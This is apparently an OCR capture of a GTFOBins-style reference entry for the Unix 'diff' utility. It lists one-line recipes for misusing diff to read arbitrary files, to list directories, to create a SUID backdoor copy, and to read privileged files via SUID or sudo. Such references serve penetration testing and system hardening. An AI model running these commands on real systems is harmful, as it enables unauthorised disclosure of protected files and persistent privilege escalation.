 .. / diff Star 9,650
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
(a) LFILE=file_to_read
diff --line-format=%L /dev/null $LFILE
(b) This lists the content of a directory. $TF can be any directory, but for convenience it is better to use an
empty directory to avoid noise output.
LFOLDER=folder_to_list
TF=$(mktemp -d)
diff --recursive $TF $LFOLDER
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which diff) .
LFILE=file_to_read
./diff --line-format=%L /dev/null $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo diff --line-format=%L /dev/null $LFILE
先知社区